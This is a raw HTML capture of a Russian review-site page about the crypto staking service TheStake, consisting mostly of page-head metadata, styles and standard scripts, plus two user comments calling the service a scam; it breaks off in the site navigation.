

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stablereviewer.com/review/thestake/
body_size: 26407
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/FAQPage" >
	<head><style>img.lazy{min-height:1px}</style><link href="https://stablereviewer.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<style>
	header .menu-button{
  display: flex;
    justify-content: center; 
    align-items: center;     
    height: 100%;           
    cursor: pointer;   
	}
</style>
		<meta charset="UTF-8">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name="yandex-verification" content="4d0757e91109dd9d" />

		<title>Криптосервис TheStake (ЗеСтейк) – отзывы инвесторов, обзор платформы для стейкинга</title>

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="TheStake (ЗеСтейк) – мошенник устанавливает высокие комиссии. Обзор реального процента прибыли. Отзывы об отсутствии лицензии. Криптосервис кидает на деньги."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://stablereviewer.com/review/thestake/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Криптосервис TheStake (ЗеСтейк) – отзывы инвесторов, обзор платформы для стейкинга" />
<meta property="og:description" content="TheStake (ЗеСтейк) – мошенник устанавливает высокие комиссии. Обзор реального процента прибыли. Отзывы об отсутствии лицензии. Криптосервис кидает на деньги." />
<meta property="og:url" content="https://stablereviewer.com/review/thestake/" />
<meta property="og:site_name" content="Отзовик" />
<meta property="og:image" content="https://stablereviewer.com/wp-content/uploads/2024/03/thestake-sat.png" />
<meta property="og:image:secure_url" content="https://stablereviewer.com/wp-content/uploads/2024/03/thestake-sat.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="TheStake (ЗеСтейк) – мошенник устанавливает высокие комиссии. Обзор реального процента прибыли. Отзывы об отсутствии лицензии. Криптосервис кидает на деньги." />
<meta name="twitter:title" content="Криптосервис TheStake (ЗеСтейк) – отзывы инвесторов, обзор платформы для стейкинга" />
<meta name="twitter:image" content="https://stablereviewer.com/wp-content/uploads/2024/03/thestake-logo.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Отзовик &raquo; Лента" href="https://stablereviewer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Отзовик &raquo; Лента комментариев" href="https://stablereviewer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Отзовик &raquo; Лента комментариев к &laquo;Обзор стейкинг-мошенника TheStake – криптовалютные махинации, честные отзывы обманутых клиентов &raquo;" href="https://stablereviewer.com/review/thestake/feed/" />
<link rel="preload" href="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://stablereviewer.com/wp-content/themes/reviews/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stablereviewer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;subset=all&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://stablereviewer.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://stablereviewer.com/wp-content/themes/reviews/style.css?ver=1759134132' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://stablereviewer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://stablereviewer.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/themes/reviews/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<link rel="https://api.w.org/" href="https://stablereviewer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stablereviewer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stablereviewer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://stablereviewer.com/?p=23586' />
<link rel="alternate" type="application/json+oembed" href="https://stablereviewer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstablereviewer.com%2Freview%2Fthestake%2F" />


<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/stablereviewer.com\/review\/thestake\/","headline":"Обзор стейкинг-мошенника TheStake – криптовалютные махинации, честные отзывы обманутых клиентов ","description":"Многие пользователи уже слышали о великолепном инвестиционном проекте под названием TheStake. На сервисе компании, мы видим, что нам..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/stablereviewer.com\/review\/thestake\/","headline":"Обзор стейкинг-мошенника TheStake – криптовалютные махинации, честные отзывы обманутых клиентов ","description":"Многие пользователи уже слышали о великолепном инвестиционном проекте под названием TheStake. На сервисе компании, мы видим, что нам...","copyrightYear":"2024"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/stablereviewer.com\/review\/thestake\/"},"url":"https:\/\/stablereviewer.com\/review\/thestake\/","headline":"Обзор стейкинг-мошенника TheStake – криптовалютные...","datePublished":"2024-03-27T11:14:59+03:00","dateModified":"2024-04-26T12:59:37+03:00","publisher":{"@type":"Organization","@id":"https:\/\/stablereviewer.com\/#organization","name":"Отзовик","logo":{"@type":"ImageObject","url":"https:\/\/stablereviewer.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/stablereviewer.com\/wp-content\/uploads\/2024\/03\/thestake-logo.png","width":696,"height":139},"description":"Многие пользователи уже слышали о великолепном инвестиционном проекте под названием TheStake. На сервисе компании, мы видим, что нам предлагают пассивный доход на стейкинге криптовалюты Ethereum. Все выглядит весьма привлекательно, TheStake компания пишет про фиксированные проценты прибыли, контроль над активами. Но наши эксперты уверены, что, работая на этом терминале, вы","author":{"@type":"Person","name":"moder","url":"https:\/\/stablereviewer.com\/author\/moder\/"},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2024-03-27 11:15:14","description":"\r\n\r\nКакие 10%, это лохотрон. Они не выплачивают ни копейки. Стоит вам только пройти регистрацию и внести инвестиции, как вас быстренько заблокируют. Посмотрите на их сайт, ни лицензий, ни контактов. МОШЕННИКИ!!!!!","author":{"@type":"Person","name":"Валёк","url":""}},{"@type":"Comment","dateCreated":"2024-02-24 14:15:20","description":"\r\n\r\nМы с другом повелись на эту шарагу. Посчитали, прикинули, думали можно немного подзаработать. Какой там….. моментально блок и мы не можем вывести, то что перевели им.","author":{"@type":"Person","name":"РОМА","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous"> <script type="text/javascript"> !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",r="__3perf_googleFontsStylesheet";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
</script>

    <script type="text/javascript">var ajaxurl = 'https://stablereviewer.com/wp-admin/admin-ajax.php';</script><!-- All in one Favicon 4.7 --><link rel="icon" href="https://stablereviewer.com/wp-content/uploads/2020/12/favicon.png" type="image/png"/>
<style type="text/css" id="spu-css-11890" class="spu-css">		#spu-bg-11890 {
			background-color: rgba(0, 0, 0, 0.5);
		}

		#spu-11890 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-11890 .spu-close:hover {
			color: rgb(177, 172, 172);
		}

		#spu-11890 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2025/09/fon6.jpg );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-11890 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
.company_modal__image_wrapper {display:none}
}						</style>
		<style type="text/css" id="spu-css-22582" class="spu-css">		#spu-bg-22582 {
			background-color: rgba(0, 0, 0, 0.5);
		}

		#spu-22582 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-22582 .spu-close:hover {
			color: rgb(177, 172, 172);
		}

		#spu-22582 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2021/07/vozvrat_5_1300px.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-22582 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11574{
top: 31px !important;
 max-width: 90% !important;
}

}						</style>
		<style type="text/css" id="spu-css-22581" class="spu-css">		#spu-bg-22581 {
			background-color: rgba(0, 0, 0, 0.5);
		}

		#spu-22581 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-22581 .spu-close:hover {
			color: rgb(177, 172, 172);
		}

		#spu-22581 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2021/07/vozvrat_5_1300px.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-22581 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11574{
top: 31px !important;
 max-width: 90% !important;
}

}						</style>
		<style type="text/css" id="spu-css-30891" class="spu-css">		#spu-bg-30891 {
			background-color: rgba(0, 0, 0, 0.48);
		}

		#spu-30891 .spu-close {
			font-size: 30px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-30891 .spu-close:hover {
			color: #000;
		}

		#spu-30891 {
			background-color: rgb(231, 231, 231);
			max-width: 520px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2024/12/image073.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #a88484;
				}

		#spu-30891 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		.content_wrapper__company_modal {
justify-content: center;
}

.form-group input, .form-group textarea {
background-color:white!important;
color:black!important;
}

.consult-form {gap:10px}
#consult-btn {background-color: #4452FE;}
.lead-form {margin: 40px 20px;}						</style>
		<link rel="icon" href="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-180x180.png" />
<meta name="msapplication-TileImage" content="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>		
		
		
	<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://stablereviews.com",
      "logo": "https://stablereviews.com/wp-content/uploads/2020/11/logo.png"
    }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=6LdFbuAUAAAAAHLhpVnxrUHc3eyD_D-T_PFkzpmJ"></script>
    

	<script src="//code.jivosite.com/widget/HuYX8BD5OO" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=3';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
	</head>



	<body data-rsssl=1 class="review-template-default single single-review postid-23586">
		
 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<!-- <div class="main-wrapper"> -->
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://stablereviewer.com/" class="logo" itemprop="url">
					<img class="img-responsve lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%2082'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2020/11/logo.png" height="82" width="144"
						alt="Криптосервис TheStake (ЗеСтейк) – отзывы инвесторов, обзор платформы для стейкинга : https://stablereviewer.com" title="Криптосервис TheStake (ЗеСтейк) – отзывы инвесторов, обзор платформы для стейкинга"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://stablereviewer.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="header-keyword" value="" />
											<a href="javascript:;" class="submit-live-form" aria-label="search">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://stablereviewer.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://stablereviewer.com/all-categories/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://stablereviewer.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://stablereviewer.com/kontakty/">Контакты</a></li>
<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a title="Добавить компанию" href="https://stablereviewer.com/add-company/">Добавить компанию</a></li>
<li id="menu-item-14427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14427"><a title="Блог" href="/blog/">Блог</a></li>
</ul>								</div>

								<div class="social-icons">
								  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
